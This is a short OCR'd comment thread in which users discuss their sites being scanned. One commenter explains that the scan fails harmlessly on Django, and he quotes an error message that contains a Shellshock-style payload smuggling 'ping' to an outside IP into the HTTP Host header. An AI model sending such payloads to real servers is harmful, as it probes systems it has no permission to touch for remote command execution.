
G0dspeak.
12:21 AM
my site just got scanned
Reply
Alexander E. Patrakov
1:17 AM
Got scanned.
I advise you to rerun the scan, because on typical Django
installations all you get is:
SuspiciousOperation: Invalid HTTP_HOST header (you may
need to set ALLOWED_HOSTS): () { :; }; ping -c 23
209.126.230.74
i.e. it did not even hit my code.
Reply